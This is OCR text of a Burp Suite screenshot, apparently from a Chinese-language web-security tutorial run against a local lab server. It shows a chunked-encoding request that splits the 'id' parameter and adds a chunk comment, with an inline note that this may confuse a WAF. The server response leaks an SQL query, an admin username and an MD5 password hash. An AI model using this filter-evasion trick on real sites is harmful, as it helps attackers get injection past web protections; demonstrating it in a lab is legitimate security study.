 1 × 2 × ...
Go Cancel < >
Target: http://192.168.202.128 ?
Request
Raw Params Headers Hex
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Transfer-Encoding:Chunked
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
2;hello world
添加注释，有可能干扰WAF
id
2
=1
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 Oct 2019 06:57:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 145
Connection: close
Content-Type: text/html;charset=utf-8
□连接成功<br>账号：admin<br>密码：5f4dcc3b5aa765d61d8327d
eb882cf99<br><b>SQL语句为：</b>SELECT * FROM users WHERE
user_id= 1</br>
? < + > Type a search term 0 matches
Done
363 bytes | 1.035 millis
英